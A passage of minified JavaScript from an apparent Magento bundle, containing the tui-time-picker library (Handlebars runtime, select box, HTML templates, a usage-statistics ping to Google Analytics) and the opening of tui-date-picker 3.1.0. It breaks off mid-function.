registerDefaultDecorators(instance){_decoratorsInline2['default'](instance);}}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(15);exports['default']=function(instance){instance.registerDecorator('inline',function(fn,props,container,options){var ret=fn;if(!props.partials){props.partials={};ret=function(context,options){var original=container.partials;container.partials=_utils.extend({},original,props.partials);var ret=fn(context,options);container.partials=original;return ret;};}\nprops.partials[options.args[0]]=options.fn;return ret;});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(15);var logger={methodMap:['debug','info','warn','error'],level:'info',lookupLevel:function lookupLevel(level){if(typeof level==='string'){var levelMap=_utils.indexOf(logger.methodMap,level.toLowerCase());if(levelMap>=0){level=levelMap;}else{level=parseInt(level,10);}}\nreturn level;},log:function log(level){level=logger.lookupLevel(level);if(typeof console!=='undefined'&&logger.lookupLevel(logger.level)<=level){var method=logger.methodMap[level];if(!console[method]){method='log';}\nfor(var _len=arguments.length,message=Array(_len>1?_len-1:0),_key=1;_key<_len;_key++){message[_key-1]=arguments[_key];}\nconsole[method].apply(console,message);}}};exports['default']=logger;module.exports=exports['default'];}),(function(module,exports){'use strict';exports.__esModule=true;function SafeString(string){this.string=string;}\nSafeString.prototype.toString=SafeString.prototype.toHTML=function(){return''+this.string;};exports['default']=SafeString;module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.checkRevision=checkRevision;exports.template=template;exports.wrapProgram=wrapProgram;exports.resolvePartial=resolvePartial;exports.invokePartial=invokePartial;exports.noop=noop;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nfunction _interopRequireWildcard(obj){if(obj&&obj.__esModule){return obj;}else{var newObj={};if(obj!=null){for(var key in obj){if(Object.prototype.hasOwnProperty.call(obj,key))newObj[key]=obj[key];}}newObj['default']=obj;return newObj;}}\nvar _utils=__webpack_require__(15);var Utils=_interopRequireWildcard(_utils);var _exception=__webpack_require__(16);var _exception2=_interopRequireDefault(_exception);var _base=__webpack_require__(14);function checkRevision(compilerInfo){var compilerRevision=compilerInfo&&compilerInfo[0]||1,currentRevision=_base.COMPILER_REVISION;if(compilerRevision!==currentRevision){if(compilerRevision<currentRevision){var runtimeVersions=_base.REVISION_CHANGES[currentRevision],compilerVersions=_base.REVISION_CHANGES[compilerRevision];throw new _exception2['default']('Template was precompiled with an older version of Handlebars than the current runtime. '+'Please update your precompiler to a newer version ('+runtimeVersions+') or downgrade your runtime to an older version ('+compilerVersions+').');}else{throw new _exception2['default']('Template was precompiled with a newer version of Handlebars than the current runtime. '+'Please update your runtime to a newer version ('+compilerInfo[1]+').');}}}\nfunction template(templateSpec,env){if(!env){throw new _exception2['default']('No environment passed to template');}\nif(!templateSpec||!templateSpec.main){throw new _exception2['default']('Unknown template object: '+typeof templateSpec);}\ntemplateSpec.main.decorator=templateSpec.main_d;env.VM.checkRevision(templateSpec.compiler);function invokePartialWrapper(partial,context,options){if(options.hash){context=Utils.extend({},context,options.hash);if(options.ids){options.ids[0]=true;}}\npartial=env.VM.resolvePartial.call(this,partial,context,options);var result=env.VM.invokePartial.call(this,partial,context,options);if(result==null&&env.compile){options.partials[options.name]=env.compile(partial,templateSpec.compilerOptions,env);result=options.partials[options.name](context,options);}\nif(result!=null){if(options.indent){var lines=result.split('\\n');for(var i=0,l=lines.length;i<l;i++){if(!lines[i]&&i+1===l){break;}\nlines[i]=options.indent+lines[i];}\nresult=lines.join('\\n');}\nreturn result;}else{throw new _exception2['default']('The partial '+options.name+' could not be compiled when running in runtime-only mode');}}\nvar container={strict:function strict(obj,name){if(!(name in obj)){throw new _exception2['default']('\"'+name+'\" not defined in '+obj);}\nreturn obj[name];},lookup:function lookup(depths,name){var len=depths.length;for(var i=0;i<len;i++){if(depths[i]&&depths[i][name]!=null){return depths[i][name];}}},lambda:function lambda(current,context){return typeof current==='function'?current.call(context):current;},escapeExpression:Utils.escapeExpression,invokePartial:invokePartialWrapper,fn:function fn(i){var ret=templateSpec[i];ret.decorator=templateSpec[i+'_d'];return ret;},programs:[],program:function program(i,data,declaredBlockParams,blockParams,depths){var programWrapper=this.programs[i],fn=this.fn(i);if(data||depths||blockParams||declaredBlockParams){programWrapper=wrapProgram(this,i,fn,data,declaredBlockParams,blockParams,depths);}else if(!programWrapper){programWrapper=this.programs[i]=wrapProgram(this,i,fn);}\nreturn programWrapper;},data:function data(value,depth){while(value&&depth--){value=value._parent;}\nreturn value;},merge:function merge(param,common){var obj=param||common;if(param&&common&&param!==common){obj=Utils.extend({},common,param);}\nreturn obj;},noop:env.VM.noop,compilerInfo:templateSpec.compiler};function ret(context){var options=arguments.length<=1||arguments[1]===undefined?{}:arguments[1];var data=options.data;ret._setup(options);if(!options.partial&&templateSpec.useData){data=initData(context,data);}\nvar depths=undefined,blockParams=templateSpec.useBlockParams?[]:undefined;if(templateSpec.useDepths){if(options.depths){depths=context!=options.depths[0]?[context].concat(options.depths):options.depths;}else{depths=[context];}}\nfunction main(context){return''+templateSpec.main(container,context,container.helpers,container.partials,data,blockParams,depths);}\nmain=executeDecorators(templateSpec.main,main,container,options.depths||[],data,blockParams);return main(context,options);}\nret.isTop=true;ret._setup=function(options){if(!options.partial){container.helpers=container.merge(options.helpers,env.helpers);if(templateSpec.usePartial){container.partials=container.merge(options.partials,env.partials);}\nif(templateSpec.usePartial||templateSpec.useDecorators){container.decorators=container.merge(options.decorators,env.decorators);}}else{container.helpers=options.helpers;container.partials=options.partials;container.decorators=options.decorators;}};ret._child=function(i,data,blockParams,depths){if(templateSpec.useBlockParams&&!blockParams){throw new _exception2['default']('must pass block params');}\nif(templateSpec.useDepths&&!depths){throw new _exception2['default']('must pass parent depths');}\nreturn wrapProgram(container,i,templateSpec[i],data,0,blockParams,depths);};return ret;}\nfunction wrapProgram(container,i,fn,data,declaredBlockParams,blockParams,depths){function prog(context){var options=arguments.length<=1||arguments[1]===undefined?{}:arguments[1];var currentDepths=depths;if(depths&&context!=depths[0]){currentDepths=[context].concat(depths);}\nreturn fn(container,context,container.helpers,container.partials,options.data||data,blockParams&&[options.blockParams].concat(blockParams),currentDepths);}\nprog=executeDecorators(fn,prog,container,depths,data,blockParams);prog.program=i;prog.depth=depths?depths.length:0;prog.blockParams=declaredBlockParams||0;return prog;}\nfunction resolvePartial(partial,context,options){if(!partial){if(options.name==='@partial-block'){var data=options.data;while(data['partial-block']===noop){data=data._parent;}\npartial=data['partial-block'];data['partial-block']=noop;}else{partial=options.partials[options.name];}}else if(!partial.call&&!options.name){options.name=partial;partial=options.partials[partial];}\nreturn partial;}\nfunction invokePartial(partial,context,options){options.partial=true;if(options.ids){options.data.contextPath=options.ids[0]||options.data.contextPath;}\nvar partialBlock=undefined;if(options.fn&&options.fn!==noop){options.data=_base.createFrame(options.data);partialBlock=options.data['partial-block']=options.fn;if(partialBlock.partials){options.partials=Utils.extend({},options.partials,partialBlock.partials);}}\nif(partial===undefined&&partialBlock){partial=partialBlock;}\nif(partial===undefined){throw new _exception2['default']('The partial '+options.name+' could not be found');}else if(partial instanceof Function){return partial(context,options);}}\nfunction noop(){return'';}\nfunction initData(context,data){if(!data||!('root'in data)){data=data?_base.createFrame(data):{};data.root=context;}\nreturn data;}\nfunction executeDecorators(fn,prog,container,depths,data,blockParams){if(fn.decorator){var props={};prog=fn.decorator(prog,props,container,depths&&depths[0],data,blockParams,depths);Utils.extend(prog,props);}\nreturn prog;}}),(function(module,exports){(function(global){'use strict';exports.__esModule=true;exports['default']=function(Handlebars){var root=typeof global!=='undefined'?global:window,$Handlebars=root.Handlebars;Handlebars.noConflict=function(){if(root.Handlebars===Handlebars){root.Handlebars=$Handlebars;}\nreturn Handlebars;};};module.exports=exports['default'];}.call(exports,(function(){return this;}())))}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(8);var snippet=__webpack_require__(9);var tmpl=__webpack_require__(32);var Selectbox=snippet.defineClass({init:function(container,options){options=snippet.extend({items:[]},options);this._$container=$(container);this._items=options.items||[];this._selectedIndex=Math.max(0,snippet.inArray(options.initialValue,this._items));this._$element=$();this._render();this._setEvents();},_render:function(){var context={items:this._items,initialValue:this.getValue()};this._$element.remove();this._$element=$(tmpl(context));this._$element.appendTo(this._$container);},_setEvents:function(){this._$container.on('change.selectbox','select',$.proxy(this._onChange,this));this.on('changeItems',function(items){this._items=items;this._render();},this);},_onChange:function(ev){var newValue=Number(ev.target.value);this._selectedIndex=snippet.inArray(newValue,this._items);this.fire('change',{value:newValue});},getValue:function(){return this._items[this._selectedIndex];},setValue:function(value){var newIndex=snippet.inArray(value,this._items);if(newIndex>-1&&newIndex!==this._selectedIndex){this._selectedIndex=newIndex;this._$element.val(value).change();}},destroy:function(){this.off();this._$container.off('.selectbox');this._$element.remove();this._$container=this._items=this._selectedIndex=this._$element=this._$element=null;}});snippet.CustomEvents.mixin(Selectbox);module.exports=Selectbox;}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(12);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data,blockParams,depths){var stack1,alias1=depth0!=null?depth0:{};return((stack1=helpers[\"if\"].call(alias1,__default(__webpack_require__(33)).call(alias1,(depths[1]!=null?depths[1].initialValue:depths[1]),blockParams[0][0],{\"name\":\"../helpers/equals\",\"hash\":{},\"data\":data,\"blockParams\":blockParams}),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(2,data,0,blockParams,depths),\"inverse\":container.program(4,data,0,blockParams,depths),\"data\":data,\"blockParams\":blockParams}))!=null?stack1:\"\");},\"2\":function(container,depth0,helpers,partials,data,blockParams){var alias1=container.lambda,alias2=container.escapeExpression;return\"            <option value=\\\"\"\n+alias2(alias1(blockParams[1][0],depth0))\n+\"\\\" selected>\"\n+alias2(alias1(blockParams[1][0],depth0))\n+\"</option>\\n\";},\"4\":function(container,depth0,helpers,partials,data,blockParams){var alias1=container.lambda,alias2=container.escapeExpression;return\"            <option value=\\\"\"\n+alias2(alias1(blockParams[1][0],depth0))\n+\"\\\">\"\n+alias2(alias1(blockParams[1][0],depth0))\n+\"</option>\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data,blockParams,depths){var stack1;return\"<select class=\\\"tui-timepicker-select\\\" aria-label=\\\"Time\\\">\\n\"\n+((stack1=helpers.each.call(depth0!=null?depth0:{},(depth0!=null?depth0.items:depth0),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(1,data,1,blockParams,depths),\"inverse\":container.noop,\"data\":data,\"blockParams\":blockParams}))!=null?stack1:\"\")\n+\"</select>\\n\";},\"useData\":true,\"useDepths\":true,\"useBlockParams\":true});}),(function(module,exports){'use strict';module.exports=function(a,b){return a===b;};}),(function(module,exports,__webpack_require__){'use strict';var snippet=__webpack_require__(9);var utils={getMeridiemHour:function(hour){hour%=12;if(hour===0){hour=12;}\nreturn hour;},getRangeArr:function(start,end,step){var arr=[];var i;step=step||1;if(start>end){for(i=end;i>=start;i-=step){arr.push(i);}}else{for(i=start;i<=end;i+=step){arr.push(i);}}\nreturn arr;},sendHostName:function(){var hostname=location.hostname;snippet.imagePing('https://www.google-analytics.com/collect',{v:1,t:'event',tid:'UA-115377265-9',cid:hostname,dp:hostname,dh:'time-picker'});}};module.exports=utils;}),(function(module,exports){'use strict';module.exports={en:{am:'AM',pm:'PM'},ko:{am:'\u00ec\u02dc\u00a4\u00ec \u201e',pm:'\u00ec\u02dc\u00a4\u00ed\u203a\u201e'}};}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(12);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1;return\"                <div class=\\\"tui-timepicker-column tui-timepicker-spinbox tui-timepicker-hour\\\"></div>\\n                <span class=\\\"tui-timepicker-column tui-timepicker-colon\\\"><span class=\\\"tui-ico-colon\\\">:</span></span>\\n                <div class=\\\"tui-timepicker-column tui-timepicker-spinbox tui-timepicker-minute\\\"></div>\\n\"\n+((stack1=helpers[\"if\"].call(depth0!=null?depth0:{},(depth0!=null?depth0.showMeridiem:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"2\":function(container,depth0,helpers,partials,data){var stack1;return\"                    \"\n+((stack1=container.lambda((depth0!=null?depth0.meridiemElement:depth0),depth0))!=null?stack1:\"\")\n+\"\\n\";},\"4\":function(container,depth0,helpers,partials,data){var stack1;return\"                <div class=\\\"tui-timepicker-column tui-timepicker-selectbox tui-timepicker-hour\\\"></div>\\n                <span class=\\\"tui-timepicker-column tui-timepicker-colon\\\"><span class=\\\"tui-ico-colon\\\">:</span></span>\\n                <div class=\\\"tui-timepicker-column tui-timepicker-selectbox tui-timepicker-minute\\\"></div>\\n\"\n+((stack1=helpers[\"if\"].call(depth0!=null?depth0:{},(depth0!=null?depth0.showMeridiem:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,alias1=depth0!=null?depth0:{};return\"<div class=\\\"tui-timepicker\\\">\\n    <div class=\\\"tui-timepicker-body\\\">\\n        <div class=\\\"tui-timepicker-row\\\">\\n\"\n+((stack1=helpers[\"if\"].call(alias1,__default(__webpack_require__(33)).call(alias1,(depth0!=null?depth0.inputType:depth0),\"spinbox\",{\"name\":\"../helpers/equals\",\"hash\":{},\"data\":data}),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.program(4,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"        </div>\\n    </div>\\n</div>\\n\";},\"useData\":true});}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(12);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data,blockParams){var stack1,alias1=depth0!=null?depth0:{};return((stack1=helpers[\"with\"].call(alias1,__default(__webpack_require__(38)).call(alias1,{\"name\":\"../helpers/uniqueId\",\"hash\":{},\"data\":data,\"blockParams\":blockParams}),{\"name\":\"with\",\"hash\":{},\"fn\":container.program(2,data,1,blockParams),\"inverse\":container.noop,\"data\":data,\"blockParams\":blockParams}))!=null?stack1:\"\");},\"2\":function(container,depth0,helpers,partials,data,blockParams){var stack1,alias1=container.lambda,alias2=container.escapeExpression;return\"    <div class=\\\"tui-timepicker-column tui-timepicker-checkbox tui-timepicker-meridiem\\\">\\n        <div class=\\\"tui-timepicker-check-area\\\">\\n            <ul class=\\\"tui-timepicker-check-lst\\\">\\n                <li class=\\\"tui-timepicker-check\\\">\\n                    <div class=\\\"tui-timepicker-radio\\\">\\n                        <input type=\\\"radio\\\"\\n                               name=\\\"optionsRadios-\"\n+alias2(alias1(blockParams[0][0],depth0))\n+\"\\\"\\n                               value=\\\"AM\\\"\\n                               class=\\\"tui-timepicker-radio-am\\\"\\n                               id=\\\"tui-timepicker-radio-am-\"\n+alias2(alias1(blockParams[0][0],depth0))\n+\"\\\">\\n                        <label for=\\\"tui-timepicker-radio-am-\"\n+alias2(alias1(blockParams[0][0],depth0))\n+\"\\\" class=\\\"tui-timepicker-radio-label\\\">\\n                            <span class=\\\"tui-timepicker-input-radio\\\"></span>\"\n+alias2(alias1(((stack1=(data&&data.root))&&stack1.am),depth0))\n+\"\\n                        </label>\\n                    </div>\\n                </li>\\n                <li class=\\\"tui-timepicker-check\\\">\\n                    <div class=\\\"tui-timepicker-radio\\\">\\n                        <input type=\\\"radio\\\"\\n                               name=\\\"optionsRadios-\"\n+alias2(alias1(blockParams[0][0],depth0))\n+\"\\\"\\n                               value=\\\"PM\\\"\\n                               class=\\\"tui-timepicker-radio-pm\\\"\\n                               id=\\\"tui-timepicker-radio-pm-\"\n+alias2(alias1(blockParams[0][0],depth0))\n+\"\\\">\\n                        <label for=\\\"tui-timepicker-radio-pm-\"\n+alias2(alias1(blockParams[0][0],depth0))\n+\"\\\" class=\\\"tui-timepicker-radio-label\\\">\\n                            <span class=\\\"tui-timepicker-input-radio\\\"></span>\"\n+alias2(alias1(((stack1=(data&&data.root))&&stack1.pm),depth0))\n+\"\\n                        </label>\\n                    </div>\\n                </li>\\n            </ul>\\n        </div>\\n    </div>\\n\";},\"4\":function(container,depth0,helpers,partials,data){var alias1=container.lambda,alias2=container.escapeExpression;return\"    <div class=\\\"tui-timepicker-column tui-timepicker-selectbox tui-is-add-picker tui-timepicker-meridiem\\\">\\n        <select class=\\\"tui-timepicker-select\\\" aria-label=\\\"AM/PM\\\">\\n            <option value=\\\"AM\\\">\"\n+alias2(alias1((depth0!=null?depth0.am:depth0),depth0))\n+\"</option>\\n            <option value=\\\"PM\\\">\"\n+alias2(alias1((depth0!=null?depth0.pm:depth0),depth0))\n+\"</option>\\n        </select>\\n    </div>\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data,blockParams){var stack1,alias1=depth0!=null?depth0:{};return\"\\n\"\n+((stack1=helpers[\"if\"].call(alias1,__default(__webpack_require__(33)).call(alias1,(depth0!=null?depth0.inputType:depth0),\"spinbox\",{\"name\":\"../helpers/equals\",\"hash\":{},\"data\":data,\"blockParams\":blockParams}),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(1,data,0,blockParams),\"inverse\":container.program(4,data,0,blockParams),\"data\":data,\"blockParams\":blockParams}))!=null?stack1:\"\");},\"useData\":true,\"useBlockParams\":true});}),(function(module,exports){'use strict';var uniqueId=0;module.exports=function(){uniqueId+=1;return uniqueId;};})])});;","MageWorx_DeliveryDate/js/tui-date-picker.min.js":"/*!\n * tui-date-picker.js\n * @version 3.1.0\n * @author NHNEnt FE Development Lab <dl_javascript@nhnent.com>\n * @license MIT\n */\n(function webpackUniversalModuleDefinition(root,factory){if(typeof exports==='object'&&typeof module==='object')\nmodule.exports=factory(require(\"jquery\"),require(\"tui-code-snippet\"),require(\"tui-time-picker\"));else if(typeof define==='function'&&define.amd)\ndefine([\"jquery\",\"tui-code-snippet\",\"tui-time-picker\"],factory);else if(typeof exports==='object')\nexports[\"DatePicker\"]=factory(require(\"jquery\"),require(\"tui-code-snippet\"),require(\"tui-time-picker\"));else\nroot[\"tui\"]=root[\"tui\"]||{},root[\"tui\"][\"DatePicker\"]=factory(root[\"$\"],(root[\"tui\"]&&root[\"tui\"][\"util\"]),(root[\"tui\"]&&root[\"tui\"][\"TimePicker\"]));})(this,function(__WEBPACK_EXTERNAL_MODULE_2__,__WEBPACK_EXTERNAL_MODULE_3__,__WEBPACK_EXTERNAL_MODULE_4__){return(function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId])\nreturn installedModules[moduleId].exports;var module=installedModules[moduleId]={exports:{},id:moduleId,loaded:false};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.loaded=true;return module.exports;}\n__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.p=\"dist\";return __webpack_require__(0);})\n([(function(module,exports,__webpack_require__){'use strict';var DatePicker=__webpack_require__(1);var DateRangePicker=__webpack_require__(50);var Calendar=__webpack_require__(5);__webpack_require__(51);DatePicker.createCalendar=function(wrapperElement,options){return new Calendar(wrapperElement,options);};DatePicker.createRangePicker=function(options){return new DateRangePicker(options);};module.exports=DatePicker;}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(2);var snippet=__webpack_require__(3);var TimePicker=__webpack_require__(4);var Calendar=__webpack_require__(5);var RangeModel=__webpack_require__(44);var constants=__webpack_require__(31);var localeTexts=__webpack_require__(27);var dateUtil=__webpack_require__(30);var setTouchClickEvent=__webpack_require__(46);var tmpl=__webpack_require__(47);var DatePickerInput=__webpack_require__(49);var DEFAULT_LANGUAGE_TYPE=constants.DEFAULT_LANGUAGE_TYPE;var TYPE_DATE=constants.TYPE_DATE;var TYPE_MONTH=constants.TYPE_MONTH;var TYPE_YEAR=constants.TYPE_YEAR;var CLASS_NAME_NEXT_YEAR_BTN=constants.CLASS_NAME_NEXT_YEAR_BTN;var CLASS_NAME_NEXT_MONTH_BTN=constants.CLASS_NAME_NEXT_MONTH_BTN;var CLASS_NAME_PREV_YEAR_BTN=constants.CLASS_NAME_PREV_YEAR_BTN;var CLASS_NAME_PREV_MONTH_BTN=constants.CLASS_NAME_PREV_MONTH_BTN;var CLASS_NAME_SELECTED=constants.CLASS_NAME_SELECTED;var CLASS_NAME_SELECTABLE='tui-is-selectable';var CLASS_NAME_BLOCKED='tui-is-blocked';var CLASS_NAME_CHECKED='tui-is-checked';var CLASS_NAME_SELECTOR_BUTTON='tui-datepicker-selector-button';var CLASS_NAME_TODAY='tui-calendar-today';var SELECTOR_BODY='.tui-datepicker-body';var SELECTOR_FOOTER='.tui-datepicker-footer';var SELECTOR_DATE_ICO='.tui-ico-date';var mergeDefaultOption=function(option){option=snippet.extend({language:DEFAULT_LANGUAGE_TYPE,calendar:{},input:{element:null,format:null},timepicker:null,date:null,showAlways:false,type:TYPE_DATE,selectableRanges:null,openers:[],autoClose:true,usageStatistics:true},option);option.selectableRanges=option.selectableRanges||[[constants.MIN_DATE,constants.MAX_DATE]];if(!snippet.isObject(option.calendar)){throw new Error('Calendar option must be an object');}\nif(!snippet.isObject(option.input)){throw new Error('Input option must be an object');}\nif(!snippet.isArray(option.selectableRanges)){throw new Error('Selectable-ranges must be a 2d-array');}\noption.localeText=localeTexts[option.language];option.calendar.language=option.language;option.calendar.type=option.type;return option;};var DatePicker=snippet.defineClass({static:{localeTexts:localeTexts},init:function(container,options){options=mergeDefaultOption(options);this._language=options.language;this._$container=$(container);this._$element=$(tmpl(options)).appendTo(this._$container);this._calendar=new Calendar(this._$element.find(SELECTOR_BODY),snippet.extend(options.calendar,{usageStatistics:options.usageStatistics}));this._timepicker=null;this._datepickerInput=null;this._date=null;this._rangeModel=null;this._openers=[];this._isEnabled=true;this._id='tui-datepicker-'+snippet.stamp(this);this._type=options.type;this.showAlways=options.showAlways;this.autoClose=options.autoClose;this._initializeDatePicker(options);},_initializeDatePicker:function(option){this.setRanges(option.selectableRanges);this._setEvents(option);this._initTimePicker(option.timepicker);this.setInput(option.input.element);this.setDateFormat(option.input.format);this.setDate(option.date);snippet.forEach(option.openers,this.addOpener,this);if(!this.showAlways){this._$element.hide();}\nif(this.getType()===TYPE_DATE){this._$element.find(SELECTOR_BODY).addClass('tui-datepicker-type-date');}},_setEvents:function(option){setTouchClickEvent(this._$element,$.proxy(this._onClickDate,this),{selector:'.'+CLASS_NAME_SELECTABLE,namespace:this._id});setTouchClickEvent(this._$element,$.proxy(this._onClickCalendarTitle,this),{selector:'.tui-calendar-title',namespace:this._id});if(option.timepicker&&option.timepicker.layoutType==='tab'){setTouchClickEvent(this._$element,$.proxy(this._onClickSelectorButton,this),{selector:'.'+CLASS_NAME_SELECTOR_BUTTON,namespace:this._id});}\nthis._calendar.on('draw',this._onDrawCalendar,this);},_offDatePickerEvents:function(el){$(el).off('.'+this._id);},_initTimePicker:function(opTimePicker){var layoutType;if(!opTimePicker){return;}\nlayoutType=opTimePicker.layoutType||'';if(layoutType.toLowerCase()==='tab'){this._timepicker=new TimePicker(this._$element.find(SELECTOR_BODY),opTimePicker);this._timepicker.hide();}else{this._timepicker=new TimePicker(this._$element.find(SELECTOR_FOOTER),opTimePicker);}\nthis._timepicker.on('change',function(ev){var prevDate;if(this._date){prevDate=new Date(this._date);this.setDate(prevDate.setHours(ev.hour,ev.minute));}},this);},_onClickCalendarTitle:function(){this.drawUpperCalendar(this._date);},_onClickSelectorButton:function(ev){var btnSelector='.'+CLASS_NAME_SELECTOR_BUTTON;var $selectedBtn=$(ev.target).closest(btnSelector);var isDate=!!$selectedBtn.find(SELECTOR_DATE_ICO).length;if(isDate){this._calendar.show();this._timepicker.hide();}else{this._calendar.hide();this._timepicker.show();}\nthis._$element.find(btnSelector).removeClass(CLASS_NAME_CHECKED);$selectedBtn.addClass(CLASS_NAME_CHECKED);},_isOpener:function(element){var el=$(element)[0];return snippet.inArray(el,this._openers)>-1;},_setTodayClassName:function($el){var timestamp,isToday;if(this.getCalendarType()!==TYPE_DATE){return;}\ntimestamp=$el.data('timestamp');isToday=timestamp===new Date().setHours(0,0,0,0);if(isToday){$el.addClass(CLASS_NAME_TODAY);}else{$el.removeClass(CLASS_NAME_TODAY);}},_setSelectableClassName:function($el){var elDate=new Date($el.data('timestamp'));if(this._isSelectableOnCalendar(elDate)){$el.addClass(CLASS_NAME_SELECTABLE).removeClass(CLASS_NAME_BLOCKED);}else{$el.addClass(CLASS_NAME_BLOCKED).removeClass(CLASS_NAME_SELECTABLE);}},_setSelectedClassName:function($el){var elDate=new Date($el.data('timestamp'));if(this._isSelectedOnCalendar(elDate)){$el.addClass(CLASS_NAME_SELECTED);}else{$el.removeClass(CLASS_NAME_SELECTED);}},_isSelectableOnCalendar:function(date){var type=this.getCalendarType();var start=dateUtil.cloneWithStartOf(date,type).getTime();var end=dateUtil.cloneWithEndOf(date,type).getTime();return this._rangeModel.hasOverlap(start,end);},_isSelectedOnCalendar:function(date){var curDate=this.getDate();var calendarType=this.getCalendarType();return curDate&&dateUtil.isSame(curDate,date,calendarType);},_syncToInput:function(){if(!this._date){return;}\nthis._datepickerInput.setDate(this._date);},_syncFromInput:function(shouldRollback){var isFailed=false;var date;try{date=this._datepickerInput.getDate();if(this.isSelectable(date)){if(this._timepicker){this._timepicker.setTime(date.getHours(),date.getMinutes());}\nthis.setDate(date);}else{isFailed=true;}}catch(err){this.fire('error',{type:'ParsingError',message:err.message});isFailed=true;}finally{if(isFailed){if(shouldRollback){this._syncToInput();}else{this.setNull();}}}},_onMousedownDocument:function(ev){var evTarget=ev.target;var isContains=$.contains(this._$element[0],evTarget);var isInput=this._datepickerInput.is(evTarget);var isInOpener=!!$(evTarget).closest(this._openers).length;var shouldClose=!(this.showAlways||isInput||isContains||isInOpener);if(shouldClose){this.close();}},_onClickDate:function(ev){var timestamp=$(ev.target).data('timestamp');var newDate=new Date(timestamp);var timepicker=this._timepicker;var prevDate=this._date;var calendarType=this.getCalendarType();var pickerType=this.getType();if(calendarType!==pickerType){this.drawLowerCalendar(newDate);}else{if(timepicker){newDate.setHours(timepicker.getHour(),timepicker.getMinute());}else if(prevDate){newDate.setHours(prevDate.getHours(),prevDate.getMinutes());}\nthis.setDate(newDate);if(!this.showAlways&&this.autoClose){this.close();}}},_onDrawCalendar:function(eventData){var $dateElements=eventData.$dateElements;var self=this;$dateElements.each(function(idx,el){var $el=$(el);self._setTodayClassName($el);self._setSelectableClassName($el);self._setSelectedClassName($el);});this._setDisplayHeadButtons();this.fire('draw',eventData);},_setDisplayHeadButtons:function(){var nextYearDate=this._calendar.getNextYearDate();var prevYearDate=this._calendar.getPrevYearDate();var maxTimestamp=this._rangeModel.getMaximumValue();var minTimestamp=this._rangeModel.getMinimumValue();var $nextYearBtn=this._$element.find('.'+CLASS_NAME_NEXT_YEAR_BTN);var $prevYearBtn=this._$element.find('.'+CLASS_NAME_PREV_YEAR_BTN);var nextMonthDate,prevMonthDate,$nextMonBtn,$prevMonBtn;if(this.getCalendarType()===TYPE_DATE){nextMonthDate=dateUtil.cloneWithStartOf(this._calendar.getNextDate(),TYPE_MONTH);prevMonthDate=dateUtil.cloneWithEndOf(this._calendar.getPrevDate(),TYPE_MONTH);$nextMonBtn=this._$element.find('.'+CLASS_NAME_NEXT_MONTH_BTN);$prevMonBtn=this._$element.find('.'+CLASS_NAME_PREV_MONTH_BTN);this._setDisplay($nextMonBtn,nextMonthDate.getTime()<=maxTimestamp);this._setDisplay($prevMonBtn,prevMonthDate.getTime()>=minTimestamp);prevYearDate.setDate(1);nextYearDate.setDate(1);}else{prevYearDate.setMonth(12,0);nextYearDate.setMonth(0,1);}\nthis._setDisplay($nextYearBtn,nextYearDate.getTime()<=maxTimestamp);this._setDisplay($prevYearBtn,prevYearDate.getTime()>=minTimestamp);},_setDisplay:function($el,shouldShow){if(shouldShow){$el.show();}else{$el.hide();}},_onChangeInput:function(){this._syncFromInput(true);},_isChanged:function(date){var prevDate=this.getDate();return!prevDate||(date.getTime()!==prevDate.getTime());},_refreshFromRanges:function(){if(!this.isSelectable(this._date)){this.setNull();}else{this._calendar.draw();}},getCalendarType:function(){return this._calendar.getType();},getType:function(){return this._type;},isSelectable:function(date){var type=this.getType();var start,end;if(!dateUtil.isValidDate(date)){return false;}\nstart=dateUtil.cloneWithStartOf(date,type).getTime();end=dateUtil.cloneWithEndOf(date,type).getTime();return this._rangeModel.hasOverlap(start,end);},isSelected:function(date){return dateUtil.isValidDate(date)&&dateUtil.isSame(this._date,date,this.getType());},setRanges:function(ranges){ranges=snippet.map(ranges,function(range){var start=new Date(range[0]).getTime();var end=new Date(range[1]).getTime();return[start,end];});this._rangeModel=new RangeModel(ranges);this._refreshFromRanges();},addRange:function(start,end){start=new Date(start).getTime();end=new Date(end).getTime();this._rangeModel.add(start,end);this._refreshFromRanges();},removeRange:function(start,end,type){start=new Date(start);end=new Date(end);if(type){start=dateUtil.cloneWithStartOf(start,type);end=dateUtil.cloneWithEndOf(end,type);}\nthis._rangeModel.exclude(start.getTime(),end.getTime());this._refreshFromRanges();},addOpener:function(opener){if(!this._isOpener(opener)){this._openers.push($(opener)[0]);setTouchClickEvent(opener,$.proxy(this.toggle,this),{namespace:this._id});}},removeOpener:function(opener){var 